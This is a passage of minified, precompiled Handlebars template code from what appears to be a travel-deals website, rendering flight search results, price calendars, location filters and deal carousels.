src="'+l.escapeExpression("function"==typeof(t=null!=(t=a.AirlineLogoSvgUrl||(null!=n?n.AirlineLogoSvgUrl:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"AirlineLogoSvgUrl",hash:{},data:r}):t)+'" />\r\n'},8:function(l,n,a,e,r){var t;return'                                <img src="/res/img/'+l.escapeExpression("function"==typeof(t=null!=(t=a.AirlineLogoUrl||(null!=n?n.AirlineLogoUrl:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"AirlineLogoUrl",hash:{},data:r}):t)+'" />\r\n'},10:function(l,n,a,e,r){var t;return"                                <div>"+l.escapeExpression("function"==typeof(t=null!=(t=a.Plus||(null!=n?n.Plus:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"Plus",hash:{},data:r}):t)+"</div>\r\n"},12:function(l,n,a,e,r){return"highlight"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u='<div class="flight-search">\r\n    <ul class="flight-search-result-list list-nostyle">\r\n';return s=null!=(s=a.flightCards||(null!=n?n.flightCards:n))?s:a.helperMissing,i={name:"flightCards",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.flightCards||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u+"    </ul>\r\n</div>"},useData:!0}),l.template.flightcachedpricecalendar=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u="function",o=l.escapeExpression;return'<div class="flight-availability-calendar availability-calendar-css-tooltip margin-bottom-20">\r\n    <div id="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'" class="relative"></div>\r\n</div>\r\n<div class="flight-availability-calendar-head clearfix">\r\n    <div class="float-left clear-in-field">\r\n        <input class="period input-clear date-field" data-token="period" id="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'-input" name="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'-input" placeholder="'+o(typeof(t=null!=(t=a.InputPlaceholder||(null!=n?n.InputPlaceholder:n))?t:i)===u?t.call(s,{name:"InputPlaceholder",hash:{},data:r}):t)+'" data-value="" autocomplete="off" readonly="readonly" />\r\n        <button type="button" class="button-clear" tabindex="-1">x</button>\r\n    </div>\r\n    <div class="price-display cursor-pointer"></div>\r\n</div>\r\n<div class="margin-bottom-10 text-center">\r\n    <button type="button" id="flightsFuzzyDatesSearchButton" class="button-secondary" disabled="disabled">'+o(typeof(t=null!=(t=a.SearchButtonLabel||(null!=n?n.SearchButtonLabel:n))?t:i)===u?t.call(s,{name:"SearchButtonLabel",hash:{},data:r}):t)+'</button>\r\n</div>\r\n<div class="margin-bottom-40 text-center text-muted text-sm">\r\n    '+o(typeof(t=null!=(t=a.FlightDisclaimer||(null!=n?n.FlightDisclaimer:n))?t:i)===u?t.call(s,{name:"FlightDisclaimer",hash:{},data:r}):t)+"\r\n</div>"},useData:!0}),l.template.flightinterstitial=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'            <div class="expert">\r\n'+(null!=(t=a.if.call(i,null!=n?n.expertImageUrl:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'                <span class="expert-name">\r\n                    '+o("function"==typeof(s=null!=(s=a.expertName||(null!=n?n.expertName:n))?s:u)?s.call(i,{name:"expertName",hash:{},data:r}):s)+'\r\n                </span>\r\n                <span class="expert-title">\r\n                    '+o("function"==typeof(s=null!=(s=a.expertTitle||(null!=n?n.expertTitle:n))?s:u)?s.call(i,{name:"expertTitle",hash:{},data:r}):s)+"\r\n                </span>\r\n            </div>\r\n"},2:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <img src="'+u("function"==typeof(t=null!=(t=a.expertImageUrl||(null!=n?n.expertImageUrl:n))?t:i)?t.call(s,{name:"expertImageUrl",hash:{},data:r}):t)+'" alt="'+u("function"==typeof(t=null!=(t=a.expertName||(null!=n?n.expertName:n))?t:i)?t.call(s,{name:"expertName",hash:{},data:r}):t)+'" width="60" height="60" title="'+u("function"==typeof(t=null!=(t=a.expertName||(null!=n?n.expertName:n))?t:i)?t.call(s,{name:"expertName",hash:{},data:r}):t)+'" />\r\n'},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'<div class="flight-search-loader-wrapper animate-flightSearch-loader">\r\n    <div class="flight-search-loader-tip-window">\r\n        <div class="expert-tip-vertical">\r\n'+(null!=(t=a.if.call(i,null!=n?n.showExpert:n,{name:"if",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="expert-quote">\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteLowestFare||(null!=n?n.quoteLowestFare:n))?s:u)===o?s.call(i,{name:"quoteLowestFare",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteShortestFlight||(null!=n?n.quoteShortestFlight:n))?s:u)===o?s.call(i,{name:"quoteShortestFlight",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteAlternateDate||(null!=n?n.quoteAlternateDate:n))?s:u)===o?s.call(i,{name:"quoteAlternateDate",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteNearbyAirport||(null!=n?n.quoteNearbyAirport:n))?s:u)===o?s.call(i,{name:"quoteNearbyAirport",hash:{},data:r}):s)+'</span>\r\n            </div>\r\n            <div class="expert-icons">\r\n                <div><span class="'+c(typeof(s=null!=(s=a.currencyIcon||(null!=n?n.currencyIcon:n))?s:u)===o?s.call(i,{name:"currencyIcon",hash:{},data:r}):s)+'"></span></div>\r\n                <div><span class="icon-lastminute-dark-md"></span></div>\r\n                <div><span class="icon-search-when-dark"></span></div>\r\n                <div><span class="icon-search-where-dark"></span></div>\r\n            </div>\r\n        </div>\r\n    </div>\r\n</div>'},useData:!0}),l.template.fuzzydateheader=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<h1 class="h2 margin-bottom-30">'+l.escapeExpression("function"==typeof(t=null!=(t=a.FuzzyDatesSearchTitle||(null!=n?n.FuzzyDatesSearchTitle:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"FuzzyDatesSearchTitle",hash:{},data:r}):t)+"</h1>"},useData:!0}),l.template.fuzzylocations=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u="function",o=l.escapeExpression;return'                <a class="block col-row" href="'+o(typeof(t=null!=(t=a.flightOutboundUrl||(null!=n?n.flightOutboundUrl:n))?t:i)===u?t.call(s,{name:"flightOutboundUrl",hash:{},data:r}):t)+'" target="_blank" data-token="fuzzyLocationSearch">\r\n                    <div class="col-sm-1 col-xs-3 text-bold text-blue">'+o((a.formatCurrency||n&&n.formatCurrency||i).call(s,null!=n?n.price:n,{name:"formatCurrency",hash:{},data:r}))+'<span class="hidden visible-xs">*</span></div>\r\n                    <div class="col-md-2 col-sm-5 col-xs-9 text-blue">'+o(typeof(t=null!=(t=a.destinationCity||(null!=n?n.destinationCity:n))?t:i)===u?t.call(s,{name:"destinationCity",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs text-center">'+o(typeof(t=null!=(t=a.tripType||(null!=n?n.tripType:n))?t:i)===u?t.call(s,{name:"tripType",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-1 col-xs-auto col-xs-push-3 text-center"><span class="hidden visible-xs">'+o((a.sentencecase||n&&n.sentencecase||i).call(s,null!=n?n.fromLabel:n,{name:"sentencecase",hash:{},data:r}))+" </span>"+o(typeof(t=null!=(t=a.originCode||(null!=n?n.originCode:n))?t:i)===u?t.call(s,{name:"originCode",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-1 col-xs-auto text-center"><span class="hidden visible-xs sp-word">'+o((a.lowercase||n&&n.lowercase||i).call(s,null!=n?n.toLabel:n,{name:"lowercase",hash:{},data:r}))+"</span>"+o(typeof(t=null!=(t=a.destinationCode||(null!=n?n.destinationCode:n))?t:i)===u?t.call(s,{name:"destinationCode",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-2 col-xs-auto col-xs-push-3 text-center clear-left-xs">'+o(typeof(t=null!=(t=a.departDate||(null!=n?n.departDate:n))?t:i)===u?t.call(s,{name:"departDate",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-2 col-xs-auto text-center"><span class="hidden visible-xs sp-word">'+o((a.lowercase||n&&n.lowercase||i).call(s,null!=n?n.toLabel:n,{name:"lowercase",hash:{},data:r}))+"</span>"+o(typeof(t=null!=(t=a.returnDate||(null!=n?n.returnDate:n))?t:i)===u?t.call(s,{name:"returnDate",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs text-center">'+o(typeof(t=null!=(t=a.stops||(null!=n?n.stops:n))?t:i)===u?t.call(s,{name:"stops",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs text-center airlineCollumn">'+o((a.airlinelogo||n&&n.airlinelogo||i).call(s,null!=n?n.haslogo:n,null!=n?n.logo:n,null!=n?n.name:n,{name:"airlinelogo",hash:{},data:r}))+"</div>\r\n                </a>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c=l.escapeExpression,h='<div class="flight-search-fuzzy">\r\n    <div class="h2 heading-divider-mobilewrap margin-bottom-20">'+c("function"==typeof(s=null!=(s=a.fuzzyLocationTitle||(null!=n?n.fuzzyLocationTitle:n))?s:o)?s.call(u,{name:"fuzzyLocationTitle",hash:{},data:r}):s)+'</div>\r\n    <fieldset class="border">\r\n        <div class="flights-fuzzyresults">\r\n            <div class="col-row text-bold flights-fz-header hidden-xs">\r\n                <div class="col-sm-1">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.priceLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-2 col-sm-5">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.destinationLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.tripTypeLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-1 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.fromLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-1 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.toLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-2 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.departLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-2 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.returnLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.stopsLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.airlinesLabel:n,{name:"uppercase",hash:{},data:r}))+"</div>\r\n            </div>\r\n";return s=null!=(s=a.fuzzyResult||(null!=n?n.fuzzyResult:n))?s:o,i={name:"fuzzyResult",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.fuzzyResult||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(h+=t),h+"        </div>\r\n    </fieldset>\r\n</div>"},useData:!0}),l.template.catfilter=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <div role="button" class="btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                    <i class="'+u("function"==typeof(t=null!=(t=a.icn||(null!=n?n.icn:n))?t:i)?t.call(s,{name:"icn",hash:{},data:r}):t)+'-primary"></i>\r\n                    <span class="text">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</span>\r\n                </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--icons btn-group--scrollx-xs btn-group--col-4 js-btn-group-radio">\r\n        <div class="btn-group-wrapper">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.catfilterexposed=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <div class="carousel-card btn-group-item js-filter theme-info" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                    <i class="'+u("function"==typeof(t=null!=(t=a.icn||(null!=n?n.icn:n))?t:i)?t.call(s,{name:"icn",hash:{},data:r}):t)+'-primary"></i>\r\n                    <span class="theme-headline">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</span>\r\n                </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters fixed-container" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--lightfill js-btn-group-radio carousel-cards-container carousel-nscroll">\r\n        <button class="carouseln-arrow carouseln-prev">&larr;</button>\r\n        <button class="carouseln-arrow carouseln-next">&rarr;</button>\r\n        <div class="carousel-wrapper">\r\n            <div id="catfiltercarousel" class="carousel-cards btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>"},useData:!0}),l.template.confidentialofferscollection=n.template({1:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.dls:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:""},2:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<h1 class="h2 heading-divider">\r\n    '+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'\r\n</h1>\r\n<div class="deals-group col-row">\r\n    <div class="margin-bottom-20 disclaimer"></div>\r\n    <ul class="result-list list-images">\r\n'+(null!=(t=a.each.call(i,null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+"    </ul>\r\n"+(null!=(t=(a.showMoreTrendingDeals||n&&n.showMoreTrendingDeals||u).call(i,null!=n?n.dls:n,8,{name:"showMoreTrendingDeals",hash:{},fn:l.program(14,r,0),inverse:l.noop,data:r}))?t:"")+"</div>\r\n"},3:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression,h=l.lambda,d=a.blockHelperMissing;return'        <li class="deal-module'+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=(a.compare||n&&n.compare||u).call(i,r&&r.index,">=",8,{name:"compare",hash:{},fn:l.program(6,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n            <a href="'+c(typeof(s=null!=(s=a.rurl||(null!=n?n.rurl:n))?s:u)===o?s.call(i,{name:"rurl",hash:{},data:r}):s)+'" target="'+c(h(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" data-id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'" data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||u).call(i,null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" title="'+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'">\r\n                <div class="deal-img">\r\n'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(8,r,0),inverse:l.noop,data:r}))?t:"")+"                    "+(null!=(t=(a.image||n&&n.image||u).call(i,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n                </div>\r\n"+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+'                <div class="deal-info">\r\n                    <div class="table-layout">\r\n                        <div class="td-layout">\r\n                            <h3 class="coll-deal-headline ts-original" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h3 class="coll-deal-headline ts-translation" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h6 class="coll-deal-meta ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)===o?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:u)===o?s.call(i,{name:"whe",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-meta ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)===o?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:u)===o?s.call(i,{name:"whet",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)===o?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)===o?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span></h6>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n            </a>\r\n        </li>\r\n"},4:function(l,n,a,e,r){return" linkout"},6:function(l,n,a,e,r){return" hidden"},8:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <div class="linkout">\r\n                        <div class="linkout-icon"></div>\r\n                        <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                        <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                    </div>\r\n"},10:function(l,n,a,e,r){var t;return'                <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},12:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},14:function(l,n,a,e,r){var t;return'    <div class="show-more-button js-show-more-button">\r\n        <button type="button">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"ShowMore",{name:"resource",hash:{},data:r}))?t:"")+"</button>\r\n    </div>\r\n"},16:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial((a.selectNoResultsTemplate||n&&n.selectNoResultsTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.listType:n,{name:"selectNoResultsTemplate",hash:{},data:r}),n,{data:r,helpers:a,partials:e,decorators:l.decorators}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{};return(null!=(t=l.lambda(null!=(t=null!=n?n.helper:n)?t.debugMsg:t,n))?t:"")+"\r\n"+(null!=(t=a.each.call(s,null!=n?n.cosd:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(s,null!=n?n.showNoResults:n,{name:"if",hash:{},fn:l.program(16,r,0),inverse:l.noop,data:r}))?t:"")},usePartial:!0,useData:!0}),l.template.dealcarouselfull=n.template({1:function(l,n,a,e,r){return" deal-card--noimg"},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r,t,s){var i,u,o,c=l.lambda,h=a.blockHelperMissing,d=null!=n?n:l.nullContext||{},p=a.helperMissing,m="function",f=l.escapeExpression,g='        <div class="deal-img slick-images">\r\n            <a class="block deal-link '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+f(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:p)===m?u.call(d,{name:"ipmo",hash:{},data:r}):u)+'" href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" target="'+f(c(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=c(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:p)===m?u.call(d,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:p)===m?u.call(d,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <div class="wrapper">\r\n                    <div class="carousel-images handlebars" data-href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'">\r\n'+(null!=(i=a.each.call(d,null!=n?n.gims:n,{name:"each",hash:{},fn:l.program(16,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                    </div>\r\n                </div>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showStarRating:i,n),{name:"helper.showStarRating",hash:{},fn:l.program(18,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'            </a>\r\n            <div class="dotWrapper">\r\n                <div class="dotConsole">\r\n                    '+(null!=(i=(a.indicateImagesAsDots||n&&n.indicateImagesAsDots||p).call(d,null!=(i=null!=n?n.gims:n)?i.length:i,{name:"indicateImagesAsDots",hash:{},data:r}))?i:"")+'\r\n                </div>\r\n            </div>\r\n            <div class="carouselArrowsOff">\r\n                <div class="carouselArrows">\r\n                    <button type="button" data-label="Previous" class="button-prev-img button-prev-shadow btnPrevOff btnPrev">&larr;</button>\r\n                    <button type="button" data-label="Next" class="button-next-img button-next-shadow btnNextOff btnNext">&rarr;</button>\r\n                    <input type="hidden" class="carouselStorage" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-total="'+f(c(null!=(i=null!=n?n.gims:n)?i.length:i,n))+'" data-url="'+f(c(null!=(i=null!=n?n.ima:n)?i.nam:i,n))+'" data-href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" value="0" />\r\n                </div>\r\n            </div>\r\n        </div>\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isMostPopular:i,n),{name:"helper.isMostPopular",hash:{},fn:l.program(20,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <a class="block deal-link '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+f(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:p)===m?u.call(d,{name:"ipmo",hash:{},data:r}):u)+'" href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" target="'+f(c(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=c(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:p)===m?u.call(d,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:p)===m?u.call(d,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-info">\r\n';return u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(22,r,0,t,s),inverse:l.noop,data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.noop,inverse:l.program(27,r,0,t,s),data:r},i=typeof 